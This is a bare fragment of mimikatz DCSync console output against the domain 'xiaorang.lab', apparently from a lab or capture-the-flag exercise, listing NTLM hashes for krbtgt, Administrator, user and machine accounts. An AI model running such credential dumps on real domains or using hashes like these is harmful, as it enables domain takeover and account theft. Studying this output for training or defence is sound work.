 [DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   55c375d2abca9ce3fd49f6531fe538bf        532480
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1104    XIAORANG-OA01$  adaf2d0a5a101e03a2e586ab595b7760        4096
1108    XIAORANG-WIN7$  e4c4a1ec5954e9d1b663681e1939a344        4096
mimikatz(powershell) # exit
Bye!